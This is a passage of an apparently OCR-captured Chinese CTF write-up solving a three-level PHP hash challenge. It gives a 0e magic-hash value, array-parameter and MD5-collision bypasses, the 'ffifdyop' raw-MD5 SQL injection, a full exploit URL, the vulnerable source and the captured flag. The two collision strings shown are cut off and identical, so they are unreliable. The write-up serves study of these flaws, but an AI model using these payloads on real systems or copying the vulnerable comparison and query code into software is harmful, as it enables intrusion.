拿下第一关。
现在来看第二关，第二关要求是hash2不能等于hash3且为强比较，然后hash2和hash3的MD5值必须相等，这个就很多了。
hash2=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%0


hash3=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%0

这两个是已经urlencode好的了参数
原文：https://blog.csdn.net/qq_19980431/article/details/83018232
拿下第二关，当然，也可以使用数组的方式：hash2[]=1&hash3[]=2，这个更为简洁。
然后第三关是SQL注入与hash结合的类型。
构造hash4=ffifdyop，具体原因看这篇：https://blog.csdn.net/CLarali0/article/details/83590345
然后拿到flag:
← → ⟳ ⓘ 不安全 | 39.101.177.96/?hash1=0e251288019&hash2[]=1&hash3[]=2&hash4=ffifdyop
<?php include 'conn.php'; highlight_file("index.php"); //level 1 if ($_GET["hash1"] != hash("md4", $_GET["hash1"])) { die('level 1 failed'); } //level 2 if($_GET['hash2'] === $_GET['hash3'] || md5($_GET['hash2']) !== md5($_GET['hash3'])) { die('level 2 failed'); } //level 3 $query = "SELECT * FROM flag WHERE password = '" . md5($_GET["hash4"],true) . "'"; $result = $mysqli->query($query); $row = $result->fetch_assoc(); var_dump($row); $result->free(); $mysqli->close(); ?>
array(3) { ["id"]=> string(1) "1" ["flag"]=> string(24) "flag{y0u_w1ll_l1ke_h4sh}" ["password"]=> string(32) "641ec1386cb6a65f6831a48be12c8ad1" }
https://blog.csdn.net/shuaicenglou3032
--------------end---------------